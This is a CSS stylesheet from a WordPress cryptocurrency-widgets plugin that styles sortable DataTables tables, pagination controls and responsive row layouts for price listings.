.mcwp-crypto .mcwp-table .dataTable tfoot th {
  font-weight: bold;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
.mcwp-crypto .mcwp-table .dataTable thead td {
  padding: 10px 18px 10px 5px;
}
.mcwp-crypto .mcwp-table .dataTable thead th:active,
.mcwp-crypto .mcwp-table .dataTable thead td:active {
  outline: none;
}
.mcwp-crypto .mcwp-table .dataTable tfoot th,
.mcwp-crypto .mcwp-table .dataTable tfoot td {
  padding: 10px 18px 6px 18px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  cursor: pointer;
  *cursor: hand;
  background-repeat: no-repeat;
  background-position: center right;
}
.mcwp-crypto .mcwp-table .dataTable thead th {
  position: relative;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  font-family: 'massive-crypto' !important;
  text-transform: none !important;
	vertical-align: middle;
	padding-left: 5px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 22px;
	right: 6px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after {
  content: "\67";
  opacity: 0.45;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  content: "\63";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after {
  content: "\64";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled {
  background-image: var(--wpr-bg-c7e851c0-0b2f-462c-9c16-5b9ad2e5bb03);
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  background-image: url(../../../../../../../../../plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png);
}
.mcwp-crypto .mcwp-table .dataTable tbody tr.selected {
  background-color: #B0BED9;
}
.mcwp-crypto .mcwp-table .dataTable tbody th,
.mcwp-crypto .mcwp-table .dataTable tbody td {
  padding: 8px 10px;
  vertical-align: middle;
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody th, .mcwp-crypto .mcwp-table .dataTable.row-border tbody td, .mcwp-crypto .mcwp-table .dataTable.display tbody th, .mcwp-crypto .mcwp-table .dataTable.display tbody td {
  border-top: 1px solid #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child td, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child td {
  border-top: none;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover {
  background-color: #f6f6f6;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover.selected, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected {
  background-color: #aab7d1;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_3 {
  background-color: #fafafa;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_3 {
  background-color: #acbad5;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_1 {
  background-color: #eaeaea;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_2 {
  background-color: #ececec;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_3 {
  background-color: #efefef;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
  background-color: #a2aec7;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
  background-color: #a3b0c9;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
  background-color: #a5b2cb;
}
.mcwp-crypto .mcwp-table .dataTable.nowrap th, .mcwp-crypto .mcwp-table .dataTable.nowrap td {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable.compact thead th,
.mcwp-crypto .mcwp-table .dataTable.compact thead td {
  padding: 4px 17px 4px 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tfoot th,
.mcwp-crypto .mcwp-table .dataTable.compact tfoot td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tbody th,
.mcwp-crypto .mcwp-table .dataTable.compact tbody td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-left,
.mcwp-crypto .mcwp-table .dataTable td.dt-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dataTables_empty {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-right,
.mcwp-crypto .mcwp-table .dataTable td.dt-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-justify,
.mcwp-crypto .mcwp-table .dataTable td.dt-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-nowrap,
.mcwp-crypto .mcwp-table .dataTable td.dt-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-left,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-center,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-right,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-justify,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-nowrap,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-nowrap {
  white-space: nowrap;
}

.mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table .dataTable th,
.mcwp-crypto .mcwp-table .dataTable td {
  box-sizing: content-box;
}

/*
 * Control feature layout
 */
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button {
  padding: 8px 10px;
  border: 2px solid #e7ecf1;
  border-radius: 5px;
  cursor: pointer;
  margin: 5px;
}
.mcwp-crypto .mcwp-table {
  position: relative;
  clear: both;
  *zoom: 1;
  zoom: 1;
  overflow: hidden;
  padding: 5px;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length {
  float: left;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
  float: right;
  text-align: right;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 0.755em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  text-align: center;
  padding-top: 2.25em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a {
	display: inline-block;
	vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a:hover {
	text-decoration: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #666 !important;
  border: 1px solid transparent;
  background: transparent;
  box-shadow: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: 80px;
  text-align: center;
  background: var(--wpr-bg-23649130-73e0-42b2-b3db-3fe51420e1a8);
  bottom: 0;
  margin: auto;
  right: 0;
}
.mcwp-crypto .mcwp-table .table-processing {
  opacity: 0.5;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  color: #333;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll {
  clear: both;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody {
  *margin-top: -1px;
  -webkit-overflow-scrolling: touch;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td {
  vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td > div.dataTables_sizing {
  height: 0;
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: 1px solid #111;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollHead .mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollBody > table {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

@media screen and (max-width: 767px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    margin-top: 0.5em;
  }
}
@media screen and (max-width: 640px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    margin-top: 0.5em;
  }
}

.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty {
  cursor: default !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty:before {
  display: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child {
  position: relative;
  padding-left: 40px;
  padding-right: 20px;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  top: 0;
  bottom: 0;
  margin: auto;
  left: 10px;
  height: 14px;
  width: 14px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #444444;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
  content: '-';
  background-color: #888888;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child {
  padding-left: 27px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child:before {
  top: 5px;
  left: 4px;
  height: 14px;
  width: 14px;
  border-radius: 14px;
  line-height: 14px;
  text-indent: 3px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control {
  position: relative;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control:before {
  top: 50%;
  left: 50%;
  height: 16px;
  width: 16px;
  margin-top: -10px;
  margin-left: -10px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #31b131;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent th.control:before {
  content: '-';
  background-color: #d33333;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child {
  padding: 0.5em 1em;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child:hover {
  background: transparent !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li {
  border-bottom: 1px solid #efefef;
  padding: 0.5em 0 !important;
  margin: 0 !important;
  width: 100%;
  list-style-type: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:first-child {
  padding-top: 0;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:last-child {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
  display: inline-block;
  min-width: 75px;
  font-weight: bold;
  width: 50%;
}
@media screen and (max-width: 767px) {
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
		font-size: 85%;
		white-space: normal;
	}
	.mcwp-crypto .mcwp-card-head p, .mcwp-crypto .cc-coin b {
		line-height: 18px !important;
		padding-left: 32px;
	}
}